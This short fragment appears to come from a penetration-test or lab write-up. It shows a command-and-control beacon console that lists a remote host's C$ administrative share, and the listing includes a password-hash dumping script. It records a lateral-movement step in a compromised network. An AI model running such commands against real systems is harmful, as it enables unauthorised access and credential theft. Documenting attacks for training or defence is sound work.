 beacon> shell dir \\192.168.52.138\c$
[*] Tasked beacon to run: dir \\192.168.52.138\c$
[+] host called home, sent: 54 bytes
[+] received output:
Volume in drive \\192.168.52.138\c$ has no label.
Volume Serial Number is 1E4D-1970
Directory of \\192.168.52.138\c$
10/13/2019 01:06 PM <DIR> ExchangeSetupLogs
03/09/2020 02:53 PM 17,621 Get-PassHashes.ps1
08/24/2019 09:55 PM <DIR> inetpub
07/14/2009 11:20 AM <DIR> PerfLogs
08/24/2019 09:34 PM <DIR> Program Files
03/08/2020 03:44 PM <DIR> Program Files (x86)
10/13/2019 06:01 PM <DIR> redis
08/24/2019 09:55 PM <DIR> Users
03/09/2020 03:18 PM <DIR> Windows
1 File(s) 17,621 bytes
8 Dir(s) 14,165,667,840 bytes free